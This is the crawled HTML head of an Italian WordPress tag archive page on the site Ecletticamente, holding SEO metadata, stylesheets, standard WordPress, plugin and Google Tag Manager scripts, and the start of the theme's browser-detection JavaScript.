

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/tag/locali-ragazze-bologna/
body_size: 27212
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>locali ragazze bologna Archivi - Ecletticamente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="La pagina di Ecletticamente dedicata a locali ragazze bologna %" />
	<link rel="canonical" href="https://ecletticamente.com/tag/locali-ragazze-bologna/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="locali ragazze bologna Archivi - Ecletticamente" />
	<meta property="og:description" content="La pagina di Ecletticamente dedicata a locali ragazze bologna %" />
	<meta property="og:url" content="https://ecletticamente.com/tag/locali-ragazze-bologna/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=755&q=80" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=755&q=80" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecletticamente.com/tag/locali-ragazze-bologna/","url":"https://ecletticamente.com/tag/locali-ragazze-bologna/","name":"locali ragazze bologna Archivi - Ecletticamente","isPartOf":{"@id":"https://ecletticamente.com/#website"},"primaryImageOfPage":{"@id":"https://ecletticamente.com/tag/locali-ragazze-bologna/#primaryimage"},"image":{"@id":"https://ecletticamente.com/tag/locali-ragazze-bologna/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=755&q=80","description":"La pagina di Ecletticamente dedicata a locali ragazze bologna %","breadcrumb":{"@id":"https://ecletticamente.com/tag/locali-ragazze-bologna/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/tag/locali-ragazze-bologna/#primaryimage","url":"https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=755&q=80","contentUrl":"https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=755&q=80","width":"755","height":"500","caption":"incontri sesso Bologna"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/tag/locali-ragazze-bologna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"locali ragazze bologna"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; locali ragazze bologna Feed del tag" href="https://ecletticamente.com/tag/locali-ragazze-bologna/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://ecletticamente.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/tags/500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"98d5aac12f","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

